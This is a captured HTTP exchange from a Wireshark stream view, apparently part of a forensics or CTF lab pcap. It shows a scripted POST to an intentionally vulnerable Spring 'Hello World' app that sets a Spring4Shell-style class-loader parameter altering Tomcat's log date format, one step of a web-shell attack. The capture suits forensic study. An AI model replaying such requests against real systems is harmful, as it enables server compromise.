 Wireshark · 追踪 HTTP 流 (tcp.stream eq 101) · final.pcap
POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 81

class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=_HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Sat, 22 Jul 2023 11:23:19 GMT
Keep-Alive: timeout=20
Connection: keep-alive

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Reznok's Hello World Spring Application</title>
</head>
<body>
    Hello World! Exploit me!
</body>
</html>